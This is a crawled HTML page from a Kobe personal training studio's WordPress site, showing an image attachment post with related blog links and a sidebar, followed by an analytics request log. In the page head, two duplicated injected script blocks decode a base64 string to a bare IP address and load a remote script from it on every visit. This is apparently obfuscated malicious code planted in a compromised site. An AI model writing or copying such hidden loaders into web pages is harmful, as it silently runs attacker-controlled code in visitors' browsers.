

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio-minato.jp/wpid-wp-1450945437536-jpeg
body_size: 7356
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja"
	prefix="og: http://ogp.me/ns#" >
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		<meta name="keywords" content="パーソナルトレーニング,TRX,長田区,兵庫区,マンツーマン指導,ダイエット">
    	<meta name="description" content="神戸市の長田区、兵庫区を中心に地元密着型のパーソナルトレーニングスタジオ。マンツーマンで膝や腰の痛みからダイエット、今注目のTRXまで幅広く個別指導します。">
		
		
		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
		<link href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/css/normalize.css" rel="stylesheet" type="text/css" />
		<link rel="icon" href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/favicon.ico" type="image/vnd.microsoft.icon">
		<link rel="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/webclip.png">

		<link rel="alternate" type="application/rss+xml" title="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット RSS Feed" href="https://studio-minato.jp/feed" />
		<link rel="pingback" href="https://studio-minato.jp/wp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/html5shiv.js"></script>
		<![endif]-->
				<title>wpid-wp-1450945437536.jpeg &#8211; プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studio-minato.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mts_simple_booking_front_css-css'  href='https://studio-minato.jp/wp/wp-content/plugins/mts-simple-booking-c/css/mtssb-front.css?ver=4.9.26' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3'></script>
<link rel='https://api.w.org/' href='https://studio-minato.jp/wp-json/' />
<link rel='shortlink' href='https://studio-minato.jp/?p=1244' />
<link rel="alternate" type="application/json+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-wp-1450945437536-jpeg" />
<link rel="alternate" type="text/xml+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-wp-1450945437536-jpeg&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBCHWGR');</script>
<!-- End Google Tag Manager -->

	
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>
</head>
	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1244 attachmentid-1244 attachment-jpeg" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBCHWGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
                                    									<span class="sitename">Information</span>
									<div class="sitename_sub">お知らせ・ブログ</div>
                  									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<span class="descr">
																					</span>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->
					</header>
					<div id="header">
						<nav class="header_nav cf">
							<a href="https://studio-minato.jp/blog" class="header_logo"></a>
							<span class="header_line pc"></span>
							<div class="header_tel pc">090-5016-5069<div class="header_time">受付時間 : 10:00～19:00<br><span>※19:00～21:00は予約のみ</span></div></div>
							<div class="menu_btn sp" id="js_btn"><span></span><span></span><span></span></div>
						</nav>
					</div>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">

		<div class="st-main">

			<!-- ぱんくず -->
			<section id="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
					 <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/blog" itemprop="item"><span itemprop="name">HOME</span></a> > <meta itemprop="position" content="1" /></li>
							</ol>
			</section>
			<!--/ ぱんくず -->

			<div id="post-1244" class="st-post post-1244 attachment type-attachment status-inherit hentry">
				<article>
					<!--ループ開始 -->
										
										<p class="st-catgroup">
										</p>
									

					<h1 class="entry-title">wpid-wp-1450945437536.jpeg</h1>

					<div class="blogbox">
						<p><span class="kdate">
															投稿日：<time class="updated" datetime="2015-12-24T17:28:29+0900">2015年12月24日</time>
													</span></p>
					</div>

					<div class="mainbox">
							<div class="entry-content">
								<p class="attachment"><a href='https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536.jpeg'><img width="300" height="169" src="https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-300x169.jpeg" class="attachment-medium size-medium" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-300x169.jpeg 300w, https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-768x432.jpeg 768w, https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-1024x576.jpeg 1024w, https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						<div class="adbox">

				
	
							
	</div>
		
							
					</div><!-- .mainboxここまで -->
	
							<div class="sns">
	<ul class="clearfix">
		<!--ツイートボタン-->
		<li class="twitter"> 
		<a onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-wp-1450945437536-jpeg&text=wpid-wp-1450945437536.jpeg&tw_p=tweetbutton', '', 'width=500,height=450'); return false;"><i class="fa fa-twitter"></i><span class="snstext " >Twitter</span></a>
		</li>

		<!--Facebookボタン-->      
		<li class="facebook">
		<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fstudio-minato.jp%2Fwpid-wp-1450945437536-jpeg&t=wpid-wp-1450945437536.jpeg" target="_blank"><i class="fa fa-facebook"></i><span class="snstext " >Facebook</span>
		</a>
		</li>

		<!--Google+1ボタン-->
		<li class="googleplus">
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-wp-1450945437536-jpeg" target="_blank"><i class="fa fa-google-plus"></i><span class="snstext " >Google+</span></a>
		</li>

		<!--ポケットボタン-->      
		<li class="pocket">
		<a onclick="window.open('//getpocket.com/edit?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-wp-1450945437536-jpeg&title=wpid-wp-1450945437536.jpeg', '', 'width=500,height=350'); return false;"><i class="fa fa-get-pocket"></i><span class="snstext " >Pocket</span></a></li>

		<!--はてブボタン-->  
		<li class="hatebu">       
			<a href="//b.hatena.ne.jp/entry/https://studio-minato.jp/wpid-wp-1450945437536-jpeg" class="hatena-bookmark-button" data-hatena-bookmark-layout="simple" title="wpid-wp-1450945437536.jpeg"><span style="font-weight:bold" class="fa-hatena">B!</span><span class="snstext " >はてブ</span>
			</a><script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

		</li>

		<!--LINEボタン-->   
		<li class="line">
		<a href="//line.me/R/msg/text/?wpid-wp-1450945437536.jpeg%0Ahttps%3A%2F%2Fstudio-minato.jp%2Fwpid-wp-1450945437536-jpeg" target="_blank"><i class="fa fa-comment" aria-hidden="true"></i><span class="snstext" >LINE</span></a>
		</li>     
	</ul>

	</div> 

						<p class="tagst">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<br/>
													</p>

										<!--ループ終了-->
			</article>

					<div class="st-aside">

						<!--関連記事-->
						<p class="point"><span class="point-in">関連記事</span></p>
<div class="kanren">
							<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/3597">
													<img src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/3597">
							習い事【お習字】						</a></p>

					<div class="smanone2">
						<p>大人になってからの習い事は子どもの頃とはまた違ったものがあります。 一回一回が貴重なありがたい時間です。</p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/2702">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2018/10/201810141355477479231146295399107-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2018/10/201810141355477479231146295399107-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2018/10/201810141355477479231146295399107-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/2702">
							芋ダンスに芋拾い						</a></p>

					<div class="smanone2">
						<p>先日家族で芋掘りにいって参りましたー🍠 さつまいも大好きなわたし🎶 宝探しのように土の中の芋を堀探すのにワクワク❗ 腕まくりしていざ、芋掘りスタートー＼(^-^)／ さぁ、掘るよーっと張り切っていたら &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1470">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2016/07/wpid-1467432142095-e1468998235498-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2016/07/wpid-1467432142095-e1468998235498-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2016/07/wpid-1467432142095-e1468998235498-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1470">
							プラントビーズ						</a></p>

					<div class="smanone2">
						<p>正式名称は他にあるかと思うのですが。 半日でこの変化。 なかなかの吸水具合。 どのぐらいの頻度でどのくらいの水をあげていればいいのかまだつかめていない。 ご存じの方いらっしゃったら教えて下さい。</p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/2126">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2018/02/wpid-20180201_165510-e1517473028730-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2018/02/wpid-20180201_165510-e1517473028730-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2018/02/wpid-20180201_165510-e1517473028730-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/2126">
							2018年のお一日の天気は						</a></p>

					<div class="smanone2">
						<p>今日はおついたち参り。 長田のおついたちは雨が多いと聞きますが、本当？ 2018年は今のところ晴れの日が1、雨の日が1。 あっ、追儺式の舞台ができてます。</p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1039">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2015/06/wpid-wp-1433916580472-e1433916798351-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2015/06/wpid-wp-1433916580472-e1433916798351-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2015/06/wpid-wp-1433916580472-e1433916798351-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1039">
							植物に活力						</a></p>

					<div class="smanone2">
						<p>お客様のアドバイスより、100均で買ってきました。 植物活力液。</p>
					</div>
				</dd>
			</dl>
				</div>
						<!--ページナビ-->
						<div class="p-navi clearfix">
							<dl>
																							</dl>
						</div>
					</div><!-- /st-aside -->

			</div>
			<!--/post-->

		</div><!-- /st-main -->
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><p style="display:none">サイト内検索</p><div id="search">
	<form method="get" id="searchform" action="https://studio-minato.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div>			</div>
		        <div class="side-topad">

<div class="side-box">
<p class="category_title">お知らせ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2666">1 月休業日のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2737">年末年始営業日程のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2837">振替営業のご案内</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3718">【湊川スタジオ情報】フィットネス＆お笑いライブ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3711">レンタルスタジオ「スタジオminato湊川店」情報</a></div>
</div>

<div class="side-box">
<p class="category_title">ブログ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/3698">今日は楠公さんで</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3677">世界一の長さ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3668">レジンお正月飾り</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3661">お正月準備</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3645">前作から6年ぶり</a></div>
</div>

<div class="side-box">
<p class="category_title">カテゴリー</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/aoao_handmade">aoao_Handmade</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/fukunaga%e4%be%bf">FUKUNAGA便</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/maki-yoga">MAKI ヨガ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/minato%e6%b4%bb%e5%8b%95%e5%a0%b1%e5%91%8a">minato活動報告</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_con">おすすめコンディショニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend__supli">おすすめサプリ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_diet">おすすめダイエット方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_training">おすすめトレーニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_store">おすすめの店</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/studio">スタジオ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%81%be%e3%81%8d%e3%81%93%e3%81%ae%e3%83%96%e3%83%ad%e3%82%b0">スタッフまきこのブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/others">その他</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/blog">ブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%83%ac%e3%82%b8%e3%83%b3%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc">レジンアクセサリー</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/jirei">事例紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/freedom">気まま日記</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/nagata">長田情報</a></div>
</div>


				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->

		<div id="scrollad">
		</div>

        </div>
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">

	<p class="copy">Copyright&copy;
		<a href="https://studio-minato.jp" target="_blank">プライベートスタジオminato</a>
		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/scroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=889530674&t=pageview&_s=1&dl=https%3A%2F%2Fstudio-minato.jp%2Fwpid-wp-1450945437536-jpeg&ul=en-us%40posix&dt=wpid-wp-1450945437536.jpeg%20%E2%80%93%20%E3%83%97%E3%83%A9%E3%82%A4%E3%83%99%E3%83%BC%E3%83%88%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AAminato%20%7C%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0%20TRX%20%E9%95%B7%E7%94%B0%E5%8C%BA%20%E5%85%B5%E5%BA%AB%E5%8C%BA%20%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E6%8C%87%E5%B0%8E%20%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2029643347&gjid=2008695412&cid=1075846489.1769384905&tid=UA-124188553-1&_gid=1813260650.1769384905&_r=1&_slc=1&gtm=45He61m0n81WBCHWGRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938468~116682876~116988316~117041587~117223559&z=1948986706
body_size: -451
content:
2,cG-BV8FGBF0P6